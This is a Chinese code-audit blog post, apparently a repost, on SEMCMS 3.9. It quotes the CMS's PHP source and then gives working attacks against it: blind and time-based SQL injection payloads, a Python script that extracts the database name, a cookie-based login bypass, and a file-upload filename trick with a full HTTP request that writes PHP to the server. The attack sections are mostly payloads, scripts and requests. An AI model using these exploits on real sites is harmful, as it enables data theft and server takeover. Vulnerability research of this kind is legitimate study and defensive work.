
前言
起源于社团大佬发出的一张图片,最近没事就练一下代码审计吧。。。然后电脑坏了,借了一台win11的,凑合着用吧。
SQL注入
这个CMS的SQL注入挺多的,我就写一下前台利用吧。
第一处
我们直接看一下他写的waf
<?php include_once "class.phpmailer.php"; // 防sql注入 if (isset($_GET)){$GetArray=$_GET;}else{$GetArray='';} //get foreach ($GetArray as $value){ //get verify_str($value); } function inject_check_sql($sql_str) { return preg_match('/select|insert|=|%|<|between|update|\'|\*|union|into|load_file|outfile/i',$sql_str); } function verify_str($str) { if(inject_check_sql($str)) { exit('Sorry,You do this is wrong! (.-.)'); } return $str; }
逻辑比较简单,利用正则,所有通过 GET 传参得到的参数经过verify_str函数调用 inject_check_sql 函数进行参数检查过滤,如果匹配黑名单,就退出。
- 子查询语句被禁用了
- 不能有单引号(当SQL的变量包被单引号括起来时不能用单引号闭合)
- 没有办法绕过空格
但是这个地方很明显黑名单过滤不严格,而且没有对POST方法进行限制,这样的话我们直接找利用POST方法传参的地方进行构造。

if (isset($_POST["languageID"])){$Language=test_input(verify_str($_POST["languageID"]));}else{$Language=verify_str($Language);}
但是又有test_input函数进行限制。
function test_input($data) { $data = str_replace("%", "percent", $data); $data = trim($data); $data = stripslashes($data); $data = htmlspecialchars($data,ENT_QUOTES); return $data; }
具体实现四个功能
- 将%替换为
percent - trim() 函数移除字符串两侧的空白字符或其他预定义字符,比如
/t(制表符),/n(换行),/xb(垂直制表符),/r(回车),(空格)。 功能除去字符串开头和末尾的空格或其他字符。 函数执行成功时返回删除了string字符串首部和尾部空格的字符串,发生错误时返回空字符串("")。 如果任何参数的值为NULL,Trim()函数返回NULL。 stripslashes()删除反斜杠(不能使用反斜杠转义SQL语句中的单引号或双引号)- html转义
明确了这些,剩下的就比较简单了,在任意包含web_inc.php的页面在languageID处构造sql注入语句,以POST方式进行传参,就可以实现。
ascii substr等函数以及大于号小于号并没有被过滤,我们可以盲注测试一下(构建CMS的时候已经知悉数据库名字了,我们直接从相对应ascii进行测试)
ID = 10 and ascii(substr((database()),1,1))>110
或者是
languageID = 2 and ascii(substr(database(),1,1))^109
附一份脚本:
import requests url = "http://localhost" database="" for i in range(1,6): for j in range(97,127): payload = "1 and ascii(substr(database(),{i},1))^{j}".format(j=j,i=i) data = {"languageID":payload} #print(payload) c=requests.post(url=url,data=data).text if "Empty!" in c: database+=chr(j) print(database)
第二处
$web_urls=$_SERVER["REQUEST_URI"]; //获取 url 路径 $web_urls=explode("/", $web_urls); $urlml=web_language_ml(@$web_urls[1],@$web_urls[2],$db_conn); // 大写的问号。
跟进web_language_ml方法:
function web_language_ml($web_urls1,$web_urls2,$db_conn){ $query=$db_conn->query("select * from sc_language where language_url='$web_urls1' or language_url='$web_urls2' and language_open=1"); if (mysqli_num_rows($query)>0){ $query=$db_conn->query("select * from sc_language where language_url='$web_urls1' or language_url='$web_urls2' and language_open=1"); $row=mysqli_fetch_assoc($query); $Urlink=array('url_link'=>$row['language_url'],'url_ml'=>"../",'ID'=>$row['ID']); }else{ $query=$db_conn->query("select * from sc_language where language_mulu=1 and language_open=1"); $row=mysqli_fetch_assoc($query); $Urlink=array('url_link'=>"",'url_ml'=>"./",'ID'=>$row['ID']); } return $Urlink; }
可以看到$web_urls会被放入数据库语句执行,由于$web_urls获取没有经过过滤函数,所以可以确定存在SQL注入。
但是某些特殊字符在GET传参时,被url编码了,比如双引号,大于号小于号,不过这个地方单引号没有被过滤,可以闭合;而且空格也会被处理,%0a%ob也会被认为字符串,/**/的方法也不行。
我们可以尝试这样构造:
/index.php/'or(sleep(3))or'
完整SQL语句:
/index.php/1’or+if(substr((select+min(table_name)from(information_schema.tables)where+table_schema=(database())&&table_name!=’sc_banner’),1,1)>’a’,sleep(15),1)#
SQL注入绕过登录
function checkuser($db_conn){ //判断用户是否登陆 [email protected]_str(test_input($_COOKIE["scuseradmin"])); [email protected]_str(test_input($_COOKIE["scuserpass"])); $query=$db_conn->query("select * from sc_user where user_admin='$cookieuseradmin' and user_ps='$cookieuserpass'"); if (mysqli_num_rows($query)>0){ $row=mysqli_fetch_assoc($query); return $row['user_qx']; }else{ echo "<script language='javascript'>alert('账号密码不正确重新登陆!');top.location.href='index.html';</script>"; exit; } }
获取Cookie中的用户名密码构成sql语句,以单引号格式进行拼接,我们可以恶意构造
select * from sc_user where user_admin='111\' and user_ps='or 1#'
此时,原语句中的SQL单引号被转义,同时编辑cookiescuseradmin和scuserpass的值
后台文件上传+Getshell
制作一份php内容的图片

在后台管理页面添加此照片
BurpSuite拦截进行修改
POST /SEMCMS3.9/OSWttq_Admin/SEMCMS_Upfile.php HTTP/1.1 Host: localhost User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Content-Type: multipart/form-data; boundary=---------------------------3369516516527364944820946580 Content-Length: 830 Origin: http://localhost Connection: close Referer: http://localhost/SEMCMS3.9/OSWttq_Admin/SEMCMS_Upload.php?Imageurl=../Images/prdoucts/&filed=images_url&filedname=forms Cookie: scusername=%E6%80%BB%E8%B4%A6%E5%8F%B7; scuseradmin=Admin; scuserpass=c4ca4238a0b923820dcc509a6f75849b Upgrade-Insecure-Requests: 1 Sec-Fetch-Dest: document Sec-Fetch-Mode: navigate Sec-Fetch-Site: same-origin Sec-Fetch-User: ?1 -----------------------------3369516516527364944820946580 Content-Disposition: form-data; name="wname" 111 -----------------------------3369516516527364944820946580 Content-Disposition: form-data; name="file"; filename="test.jpg" Content-Type: image/jpeg <?php phpinfo();?> -----------------------------3369516516527364944820946580 Content-Disposition: form-data; name="imageurl" ../Images/prdoucts/ -----------------------------3369516516527364944820946580 Content-Disposition: form-data; name="filed" images_url -----------------------------3369516516527364944820946580 Content-Disposition: form-data; name="filedname" forms -----------------------------3369516516527364944820946580 Content-Disposition: form-data; name="submit" Submit -----------------------------3369516516527364944820946580--
在我们重命名的时候修改重命名文件为111.jpg.php:进行保存,这是我们看后台保存图片已经写入,但是没有数据。
第二次提交,提交同样的图片,这一次我们修改上传文件名为test.jpg<<<
接着访问,成功实现

首先是为什么能成功解析成php文件?
if (test_input($_POST["wname"])!==""){//自定义文件名 $newname=test_input($_POST["wname"]).".".end($uptype); //新的文件名
我觉得这个地方能够上传成功与文件名命名格式有关,众所周知,英文状态下冒号是不允许存在的,应该是这个地方产生了截断,导致后面的.jpg没有被拼接上。
但是我不太明白一个地方就是怎么将php写入的,于是全局搜索file_put_contents,只有3处使用,相对比较可疑的是:
function Mbapp($mb,$lujin,$mblujin,$dirpaths,$htmlopen){ if ($htmlopen==1){$ml="j";}else{$ml="d";} $template="index.php,hta/".$ml."/.htaccess"; //开始应用模版 $template_mb=explode(",",$template);//以,分割为数组 for($i=0;$i<count($template_mb);$i++){ $template_o = file_get_contents($mblujin.'Templete/'.$mb.'/Include/'.$template_mb[$i]); $templateUrl = $lujin.str_replace("hta/".$ml."/","", $template_mb[$i]); $output = str_replace('<{Template}>', $mb, $template_o); $output = str_replace('<{dirpaths}>', $dirpaths, $output); file_put_contents($templateUrl, $output); } }
这个地方的$mb是可控的

这里file_get_contents() 和 str_replace() 就是从模板目录下提取index.php和.htaccess文件然后替换<{Template}>写入到主目录下
理论上这个地方也可以Getshell,但这个地方我还是不太明白到底test.jpg<<<是如何写入的,希望有大佬能教教我~
如有侵权请联系:admin#unsafe.sh